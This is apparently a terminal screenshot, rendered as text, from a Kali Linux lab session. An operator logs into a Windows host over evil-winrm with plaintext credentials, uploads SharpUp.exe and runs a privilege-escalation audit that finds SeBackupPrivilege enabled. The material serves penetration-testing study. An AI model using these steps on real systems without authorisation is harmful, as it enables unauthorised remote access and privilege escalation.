 root@kali: /opt
File Actions Edit View Help
┌──(root㉿kali)-[/opt]
└─# evil-winrm -i 192.168.146.130 -u ncv -p 'Passw0rd!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ncv.DESKTOP-R25U269.001\Documents> upload /opt/SharpCollection/NetFramework_4.7_x64/SharpUp.exe
Info: Uploading /opt/SharpCollection/NetFramework_4.7_x64/SharpUp.exe to C:\Users\ncv.DESKTOP-R25U269.001\Documents\SharpUp.exe
Data: 51880 bytes of 51880 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\ncv.DESKTOP-R25U269.001\Documents> C:\Users\ncv.DESKTOP-R25U269.001\Documents\SharpUp.exe audit TokenPrivileges
=== SharpUp: Running Privilege Escalation Checks ===
=== Abusable Token Privileges ===
SeBackupPrivilege: SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
[*] Completed Privesc Checks in 0 seconds
*Evil-WinRM* PS C:\Users\ncv.DESKTOP-R25U269.001\Documents>